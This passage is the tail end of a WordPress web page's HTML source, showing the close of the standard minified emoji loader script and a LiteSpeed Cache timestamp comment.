t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sloveniaopen.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 06:11:56 -->